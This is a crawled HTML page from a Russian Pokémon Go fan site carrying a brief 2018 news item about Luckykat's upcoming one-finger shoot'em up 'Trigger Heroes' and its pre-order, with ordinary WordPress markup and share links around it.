

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://pokemongo-go.ru/%D0%BE%D0%B4%D0%BD%D0%BE%D1%80%D1%83%D0%BA%D0%B8%D0%B9-shootem-up-trigger-heroes-%D0%BE%D1%82-luckykat-%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%B8%D1%82%D1%81%D1%8F-%D0%BA/
body_size: 11486
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

<title>«Однорукий» shoot’em up «Trigger Heroes» от Luckykat готовится к релизу [Предзаказ]</title>
<meta name="description" content="Всего лишь месяц назад Luckykat выпустила игру «Thunderdogs», но уже готова представить свой новый проект — shoot’em up под названием «Trigger Heroes». И это несмотря на то, что в сентябре их офис взломали и обворовали. Видимо, ничего ценного украдено не было, потому что они не отклоняются от намеченного курса." />
<link rel="shortcut icon" href="http://pokemongo-go.ru/favicon.png" type="image/x-icon" />
<link rel="apple-touch-icon" href="http://pokemongo-go.ru/favicon/apple-touch-icon.png">
<link rel="apple-touch-ico-precomposedn" href="http://pokemongo-go.ru/favicon/apple-touch-icon-precomposed.png">
<link rel="apple-touch-icon" sizes="57x57" href="http://pokemongo-go.ru/favicon/apple-touch-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="http://pokemongo-go.ru/favicon/apple-touch-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="http://pokemongo-go.ru/favicon/apple-touch-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="http://pokemongo-go.ru/favicon/apple-touch-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="http://pokemongo-go.ru/favicon/apple-touch-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="http://pokemongo-go.ru/favicon/apple-touch-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="http://pokemongo-go.ru/favicon/apple-touch-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="http://pokemongo-go.ru/favicon/apple-touch-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="http://pokemongo-go.ru/favicon/apple-touch-icon-180x180.png">
<link rel="icon" type="image/png" href="http://pokemongo-go.ru/favicon/favicon-16x16.png" sizes="16x16">
<link rel="icon" type="image/png" href="http://pokemongo-go.ru/favicon/favicon-32x32.png" sizes="32x32">
<link rel="icon" type="image/png" href="http://pokemongo-go.ru/favicon/favicon-96x96.png" sizes="96x96">
<link rel="icon" type="image/png" href="http://pokemongo-go.ru/favicon/android-chrome-192x192.png" sizes="192x192">
<meta name="msapplication-square70x70logo" content="http://pokemongo-go.ru/favicon/smalltile.png" />
<meta name="msapplication-square150x150logo" content="http://pokemongo-go.ru/favicon/mediumtile.png" />
<meta name="msapplication-wide310x150logo" content="http://pokemongo-go.ru/favicon/widetile.png" />
<meta name="msapplication-square310x310logo" content="http://pokemongo-go.ru/favicon/largetile.png" />
<link rel="alternate" type="application/rss+xml" title="Pokemon Go &#8212; Покемон Го в России - RSS" href="http://pokemongo-go.ru/feed/" />
<link rel="stylesheet" href="http://pokemongo-go.ru/wp-content/themes/pokemon/style.css" type="text/css" />
<script src="//ajax.googleapis.com/ajax/libs/jquery/2.1.4/jquery.min.js"></script>
<link href='http://fonts.googleapis.com/css?family=Cuprum:400,400italic&subset=cyrillic' rel='stylesheet' type='text/css'><meta name='robots' content='max-image-preview:large' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" id="wp-postviews-cache-js-extra">
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"http:\/\/pokemongo-go.ru\/wp-admin\/admin-ajax.php","post_id":"9201"};
/* ]]> */
</script>
<script type="text/javascript" src="http://pokemongo-go.ru/wp-content/plugins/post-views-counter-x/postviews-cache.js?ver=6.5.5" id="wp-postviews-cache-js"></script>
<link rel="canonical" href="http://pokemongo-go.ru/%d0%be%d0%b4%d0%bd%d0%be%d1%80%d1%83%d0%ba%d0%b8%d0%b9-shootem-up-trigger-heroes-%d0%be%d1%82-luckykat-%d0%b3%d0%be%d1%82%d0%be%d0%b2%d0%b8%d1%82%d1%81%d1%8f-%d0%ba/" />
<link rel="alternate" type="application/json+oembed" href="http://pokemongo-go.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpokemongo-go.ru%2F%25d0%25be%25d0%25b4%25d0%25bd%25d0%25be%25d1%2580%25d1%2583%25d0%25ba%25d0%25b8%25d0%25b9-shootem-up-trigger-heroes-%25d0%25be%25d1%2582-luckykat-%25d0%25b3%25d0%25be%25d1%2582%25d0%25be%25d0%25b2%25d0%25b8%25d1%2582%25d1%2581%25d1%258f-%25d0%25ba%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://pokemongo-go.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpokemongo-go.ru%2F%25d0%25be%25d0%25b4%25d0%25bd%25d0%25be%25d1%2580%25d1%2583%25d0%25ba%25d0%25b8%25d0%25b9-shootem-up-trigger-heroes-%25d0%25be%25d1%2582-luckykat-%25d0%25b3%25d0%25be%25d1%2582%25d0%25be%25d0%25b2%25d0%25b8%25d1%2582%25d1%2581%25d1%258f-%25d0%25ba%2F&#038;format=xml" />
</head>

<body>
<div id="header">

	<div class="pokemon-logo"><div class="pokemon-go-ru"><p>Pokemon Go в России</p></div><a href="http://pokemongo-go.ru/"><img src="http://pokemongo-go.ru/img/pokemon-russia.png" width="170" height="114" alt="Pokemon Go Россия | Покемон Го в России" title="Pokemon Go Россия | Покемон Го в России" /></a></div>
	<div class="topmenu">
		<div class="topmenu-item"><a href="" onclick="addFav();return false" id="fav" rel="sidebar">Добавить в Закладки</a> |</div>
		<div class="topmenu-item"><a href="http://pokemongo-go.ru/contacts/">Обратная связь</a> &nbsp;</div>
	</div>
	
	<div class="inmenu">
	<div class="menu2">
		<ul>
				<a href="http://pokemongo-go.ru/" title="Новости об игре Pokemon Go"><li class="m_news">Новости</li></a>
				
				<a href="http://pokemongo-go.ru/go/igra/" title="Игра Pokemon Go"><li class="m_igra">Игра</li></a>
				
				<a href="http://pokemongo-go.ru/pokemony/" title="База покемонов Pokedex: характеристики, статы, редкие покемоны"><li class="m_pokemons">Покемоны</li></a>
		
				<a href="http://pokemongo-go.ru/go/fractions/" title="Команды в игре Pokemon Go"><li class="m_team">Команды</li></a>
		

				<a href="http://pokemongo-go.ru/go/faq/" title="Вопросы по игре - FAQ"><li class="m_faq">FAQ</li></a>
				
				<a href="http://pokemongo-go.ru/go/sovety/" title="Полезные мелочи в игре"><li class="m_polez">Полезности</li></a>
				
				<a href="http://pokemongo-go.ru/go/foto/" title="Фото из игры и из жизни Pokemon GO, приколы"><li class="m_foto">Фото</li></a>
				
				<a href="http://pokemongo-go.ru/go/video/" title="Видео по игре Pokemon GO"><li class="m_video">Видео</li></a>
		
				<a href="http://pokemongo-go.ru/go/mix/" title="Микс"><li class="current m_mix"><div class="strela">Микс</div></li></a>
				</ul>
	</div>

	<div class="pokemon-download"><a href="http://pokemongo-go.ru/skachat-pokemon-go/" title="Скачать Pokemon Go на Andoid и iOS">Скачать игру</a></div>
	

	<div class="andrios">
		<a href="http://pokemongo-go.ru/pokemon-go-skachat-na-android/" title="Pokemon Go Android"><div class="pok-android"></div></a>
		<a href="http://pokemongo-go.ru/pokemon-go-skachat-ios/" title="Pokemon Go iOS"><div class="pok-ios"></div></a>
	</div>

	</div>
	
	
	
	<div class="seti">
		<div class="pika">
			<!--noindex-->
			<div class="pikachu"><img src="http://pokemongo-go.ru/img/pikachu.gif" width="50" height="46" /></div>
			<div class="pikachu-say"><p>Подпишись, бро!</p></div>
			<div class="pokemon-social">
				<div class="vstupai">Быренько:</div>
				<div class="soc"><a href="http://pokemongo-go.ru/red.php?https://vk.com/pokemongo_go" target="_blank" rel="nofollow"><img src="http://pokemongo-go.ru/img/pokemongo-vk.png" width="24" height="24" alt="Pokemon Go VK Вконтакте" title="Pokemon Go VK Вконтакте" /></a></div>
				<div class="soc"><a href="http://pokemongo-go.ru/red.php?https://www.facebook.com/pokemongogoru/" target="_blank" rel="nofollow"><img src="http://pokemongo-go.ru/img/pokemongo-facebook.png" width="24" height="24" alt="Pokemon Go Facebook" title="Pokemon Go Facebook" /></a></div>
				<div class="soc"><a href="http://pokemongo-go.ru/red.php?https://twitter.com/pokemongogoru" target="_blank" rel="nofollow"><img src="http://pokemongo-go.ru/img/pokemongo-twitter.png" width="24" height="24" alt="Pokemon Go Twitter" title="Pokemon Go Twitter" /></a></div>
				<div class="soc"><a href="http://pokemongo-go.ru/red.php?https://www.instagram.com/pokemongogoru/" target="_blank" rel="nofollow"><img src="http://pokemongo-go.ru/img/pokemongo-instagram.png" width="24" height="24" alt="Pokemon Go Instagram" title="Pokemon Go Instagram" /></a></div>
				<div class="soc"><a href="http://pokemongo-go.ru/red.php?https://plus.google.com/+PokemongogoRu" target="_blank" rel="nofollow"><img src="http://pokemongo-go.ru/img/pokemongo-google-plus.png" width="24" height="24" alt="Pokemon Go Google+" title="Pokemon Go VK Google+" /></a></div>
			</div>
			<!--/noindex-->
			
			<div class="pokemon-go-server-status-on">
			<p><a href="http://pokemongo-go.ru/status-serverov-pokemon-go/" title="Статус серверов Pokemon GO">Статус серверов</a></p>
			</div>
			
			
		</div>
		
		
		
		<div class="pokemon-poisk">
			<input type="text" class="sinput" value="" name="s" />
			<input type="submit" class="ssubmit" value="&#128269;" />
		</div>
	</div>
	


	
</div>


<div class="pikabg"></div>

		
		
<div id="content">
		
		<div class="inbattle">
				<a href="http://pokemongo-go.ru/kto-luchshe-pikachu-ili-charmander/">Кто лучше: Пикачу или Чармандер?</a>
				</div>
	
	
		
<div id="main">
		<div class="post">
		<h1>«Однорукий» shoot’em up «Trigger Heroes» от Luckykat готовится к релизу [Предзаказ]</h1>
		<div class="pokemon-info">
			<div class="cater"><a href="http://pokemongo-go.ru/go/mix/" rel="category tag">Новостной микс</a></div><div class="bul"></div>
			<div class="pdate">18.09.2018 12:14</div>
		</div>
		
		<div class="pokemon-thumb">
							<img src="http://pokemongo-go.ru/images/80209846.jpg" alt="«Однорукий» shoot’em up «Trigger Heroes» от Luckykat готовится к релизу [Предзаказ]" title="«Однорукий» shoot’em up «Trigger Heroes» от Luckykat готовится к релизу [Предзаказ]" />
				</div>

		
		<div class="pokemon-post">
			<p>               Всего лишь месяц назад Luckykat выпустила игру «Thunderdogs», но уже готова представить свой новый проект — shoot’em up под названием «Trigger Heroes». </p>
<p>И это несмотря на то, что в сентябре их офис взломали и обворовали. Видимо, ничего ценного украдено не было, потому что они не отклоняются от намеченного курса.<span id="more-9201"></span></p>
<p>Как и во все остальные проекты Luckykat, в новую игру можно будет играть с помощью одного пальца. При этом разработчики обещают «интуитивное управление». И я им верю, так как в другие игры было удобно играть.</p>
<p> <iframe width="560" height="315" src="https://www.youtube.com/embed/blgCizQnKdE" frameborder="0"></iframe> </p>
<p>В качестве отряда под управлением Реда (Red), вам предстоит зачистить свою родную планету Орбитус от инопланетной напасти в виде компании «Сёгун Инкорпорейтед». Для этого у вас будет большой арсенал с различными пушками: от обычных пистолетов до лазерных пушек.</p>
<p> <img decoding="async" src="http://pokemongo-go.ru/images/55484434.jpg" alt="«Однорукий» shoot’em up «Trigger Heroes» от Luckykat готовится к релизу [Предзаказ]" title="«Однорукий» shoot’em up «Trigger Heroes» от Luckykat готовится к релизу [Предзаказ]"/></p>
<p>Релиз запланирован на 3ье октября, а прямо сейчас вы можете оформить предзаказ, чтобы узнать о релизе в числе первых.</p>
<p>Предзаказ «Trigger Heroes» для iPhone, iPad (Бесплатно)</p>
<p>  Присоединяйтесь к нам во Вконтакте, Telegram, Facebook или Twitter.      </p>
<p><!--noindex--><a href="http://pokemongo-go.ru/red.php?http://app-s.ru/news/odnorukij_shoot_em_up_trigger_heroes_ot_luckykat_gotovitsja_k_relizu_predzakaz/2018-09-18-13275" rel="nofollow" target="_blank">Источник</a><!--/noindex--></p>
		</div>


		
		<!--noindex-->
		<div class="pokemon-social-say"><p>Нравится Pokemon GO? Тогда подписывайся!</p></div>
		<div class="pokemon-social-block">
			<a href="http://pokemongo-go.ru/red.php?https://vk.com/pokemongo_go" rel="nofollow" target="_blank" title="Pokemon GO VK"><div class="govk"></div></a>
			<a href="http://pokemongo-go.ru/red.php?https://www.facebook.com/pokemongogoru/" rel="nofollow" target="_blank" title="Pokemon GO Facebook"><div class="gofb"></div></a>
			<a href="http://pokemongo-go.ru/red.php?https://twitter.com/pokemongogoru" rel="nofollow" target="_blank" title="Pokemon GO Twitter"><div class="gotw"></div></a>
			<a href="http://pokemongo-go.ru/red.php?https://plus.google.com/+PokemongogoRu" rel="nofollow" target="_blank" title="Pokemon GO Google+"><div class="gogp"></div></a>
			<a href="http://pokemongo-go.ru/red.php?https://www.instagram.com/pokemongogoru/" rel="nofollow" target="_blank" title="Pokemon GO Instagram"><div class="goinsta"></div></a>
			<div class="pokemon-social-pikachu"></div>
		</div>
		<!--/noindex-->
		
		<!--noindex-->
		<div class="pokemon-share">
			<div class="sharename">Поделись:</div>
			<div class="samishare"><div id="delilka">
	<img src="http://pokemongo-go.ru/wp-content/themes/pokemon/modules/soc/vk.png" width="18" height="18" title="Поделиться ссылкой ВКонтакте" style="cursor:pointer;" onclick="window.open('http://vkontakte.ru/share.php?url=http://pokemongo-go.ru/%d0%be%d0%b4%d0%bd%d0%be%d1%80%d1%83%d0%ba%d0%b8%d0%b9-shootem-up-trigger-heroes-%d0%be%d1%82-luckykat-%d0%b3%d0%be%d1%82%d0%be%d0%b2%d0%b8%d1%82%d1%81%d1%8f-%d0%ba/','gener','width=500,height=400,top='+((screen.height-400)/2)+',left='+((screen.width-500)/2)+',toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=no')" />
	<img src="http://pokemongo-go.ru/wp-content/themes/pokemon/modules/soc/fb.png" width="18" height="18" title="Поделиться ссылкой в Facebook" style="cursor:pointer;" onclick="window.open('http://www.facebook.com/sharer.php?u=http://pokemongo-go.ru/%d0%be%d0%b4%d0%bd%d0%be%d1%80%d1%83%d0%ba%d0%b8%d0%b9-shootem-up-trigger-heroes-%d0%be%d1%82-luckykat-%d0%b3%d0%be%d1%82%d0%be%d0%b2%d0%b8%d1%82%d1%81%d1%8f-%d0%ba/','gener','width=500,height=400,top='+((screen.height-400)/2)+',left='+((screen.width-500)/2)+',toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=no')" />
	<a href="http://pokemongo-go.ru/red.php?http://twitter.com/home?status=«Однорукий» shoot’em up «Trigger Heroes» от Luckykat готовится к релизу [Предзаказ] - http://pokemongo-go.ru/%d0%be%d0%b4%d0%bd%d0%be%d1%80%d1%83%d0%ba%d0%b8%d0%b9-shootem-up-trigger-heroes-%d0%be%d1%82-luckykat-%d0%b3%d0%be%d1%82%d0%be%d0%b2%d0%b8%d1%82%d1%81%d1%8f-%d0%ba/" target="_blank" rel="nofollow"><img src="http://pokemongo-go.ru/wp-content/themes/pokemon/modules/soc/tw.png" width="18" height="18" title="Поделиться ссылкой в Twitter" /></a>
	<img src="http://pokemongo-go.ru/wp-content/themes/pokemon/modules/soc/mm.png" width="18" height="18" title="Поделиться ссылкой в Моем Мире" style="cursor:pointer;" onclick="window.open('http://connect.mail.ru/share?share_url=http://pokemongo-go.ru/%d0%be%d0%b4%d0%bd%d0%be%d1%80%d1%83%d0%ba%d0%b8%d0%b9-shootem-up-trigger-heroes-%d0%be%d1%82-luckykat-%d0%b3%d0%be%d1%82%d0%be%d0%b2%d0%b8%d1%82%d1%81%d1%8f-%d0%ba/','gener','width=512,height=332,top='+((screen.height-332)/2)+',left='+((screen.width-512)/2)+',toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=no')" />
	<img src="http://pokemongo-go.ru/wp-content/themes/pokemon/modules/soc/od.png" width="18" height="18" title="Поделиться ссылкой в Одноклассниках" style="cursor:pointer;" onclick="window.open('http://www.odnoklassniki.ru/dk?st.cmd=addShare&st.s=0&st._surl==http://pokemongo-go.ru/%d0%be%d0%b4%d0%bd%d0%be%d1%80%d1%83%d0%ba%d0%b8%d0%b9-shootem-up-trigger-heroes-%d0%be%d1%82-luckykat-%d0%b3%d0%be%d1%82%d0%be%d0%b2%d0%b8%d1%82%d1%81%d1%8f-%d0%ba/','gener','width=580,height=420,top='+((screen.height-420)/2)+',left='+((screen.width-580)/2)+',toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=no')" />
</div></div>
		</div>
		<!--/noindex-->

		<!--noindex-->
		<div class="pokemon-tags" style="margin-bottom:15px;overflow:hidden;">
			<div class="metkiname">Теги:</div>
			<div class="samitegi"></div>
		</div>
		<!--/noindex-->


		<div class="readmore">
		<h3><span>Читайте также</span></h3>
		
			<div class="pokemon-more">
			<ul>
						<li>
															<div class="readimg"><a href="http://pokemongo-go.ru/pokemon-go-zapretili/"><img src="http://pokemongo-go.ru/images/pokemon-go-zapretili-220x140.jpg" alt="Pokеmon GO запретили для водителей из-за аварий и могут заблокировать для сотрудников корпораций" title="Pokеmon GO запретили для водителей из-за аварий и могут заблокировать для сотрудников корпораций" width="220" height="140" /><span>Pokеmon GO запретили для водителей из-за аварий и могут заблокировать для сотрудников корпораций</span></a></div>
										
			</li>	
						<li>
															<div class="readimg"><a href="http://pokemongo-go.ru/novye-bonusy-v-pokemon-go/"><img src="http://pokemongo-go.ru/images/unnamed-2021-11-07T105930.529-e1636275592825-220x140.jpg" alt="Музыка — влияние на человека" title="Музыка — влияние на человека" width="220" height="140" /><span>Музыка — влияние на человека</span></a></div>
										
			</li>	
						<li>
															<div class="readimg"><a href="http://pokemongo-go.ru/analog-pokemon-go/"><img src="http://pokemongo-go.ru/images/analog-pokemon-go-220x140.jpg" alt="В России придумали свой аналог Pokemon Go: игра «Узнай Москву. Фото»" title="В России придумали свой аналог Pokemon Go: игра «Узнай Москву. Фото»" width="220" height="140" /><span>В России придумали свой аналог Pokemon Go: игра «Узнай Москву. Фото»</span></a></div>
										
			</li>	
						</ul>
			</div>

		</div>
		
		
	</div>

		
	
</div>


	
﻿<div id="sidebar">

